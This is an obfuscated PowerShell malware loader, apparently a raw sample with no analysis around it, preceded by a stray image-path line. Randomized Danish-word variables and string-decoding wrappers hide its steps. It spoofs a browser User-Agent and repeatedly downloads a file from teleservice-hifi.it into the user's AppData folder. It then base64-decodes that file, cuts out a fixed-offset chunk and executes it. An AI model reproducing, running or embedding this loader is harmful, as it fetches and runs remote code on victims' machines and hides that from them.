 }$Redupl=Skihop 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0';
$Sttevogns=Skihop 'User-Agent';
$Tipnerne194=Skihop 'https://teleservice-hifi.it/Fordismo.pfm';
$Ablativers=Skihop '>';
$Osierlike=Skihop 'iex';
$Tjle='nt';
$Nonostensibly = Skihop 'echo %appdata%\Slvholdige.Bed && echo t';
Simulerers (Skihop '$global:Ensconces=(cmd /c $Nonostensibly)');
Simulerers (Skihop '$global:Tailorhood=$Tipnerne194.split($Ablativers)');
Simulerers (Skihop '[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12');
$Tipnerne194=$Tailorhood[0];
$Pegasusers= (Skihop '$global:Aminobenzine=New-Object System.Net.WebClien');
$Pegasusers+=$Ensconces[1];
Simulerers ($Pegasusers);
Simulerers (Skihop '$Aminobenzine.Headers[$Sttevogns]=$Redupl');
$Blindeinstituters=Skihop '$Aminobenzine.DownloadFile($Tipnerne194,$Symmetrien)';
$Symmetrien=$Ensconces[0];
Simulerers (Skihop '$global:Bowstr=(Test-Path $Symmetrien)');
while (!$Bowstr) {Simulerers (Skihop '$global:Proatheism=$true') ;
Simulerers $Blindeinstituters;
Simulerers (Skihop 'Start-Sleep 4');
Simulerers (Skihop '$global:Bowstr=(Test-Path $Symmetrien)') ;
Simulerers (Skihop '$global:Workshoppernes=$global:Dishful++%$Tailorhood.count') ;
$Tipnerne194=$Tailorhood[$Workshoppernes];
}$Unpopulated=333847;
$Mamaerne=30620;
Simulerers (Skihop '$global:Mellemvejene = Get-Content $Symmetrien');
Simulerers (Skihop '$global:Juvenals = [System.Convert]::FromBase64Str($Mellemvejene)');
Simulerers (Skihop '$global:Notesblokkene = [System.Text.Encod]::ASCII.GetStr($Juvenals)');
Simulerers (Skihop '$global:Sangbunds=$Notesblokkene.substr($Unpopulated,$Mamaerne)');
Simulerers $Sangbunds;